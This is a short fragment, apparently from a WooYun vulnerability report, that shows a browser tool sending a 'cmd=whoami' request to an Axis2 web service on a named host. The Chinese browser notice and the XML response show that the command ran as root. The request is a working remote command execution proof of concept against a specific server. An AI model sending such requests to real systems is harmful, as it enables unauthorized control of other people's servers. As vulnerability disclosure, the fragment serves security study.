 Load URL
http://nc.emar.com/axis2/services/Cat/exec?cmd=whoami
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
-<ns:execResponse>
<ns:return>root </ns:return>
</ns:execResponse>
www.wooyun.org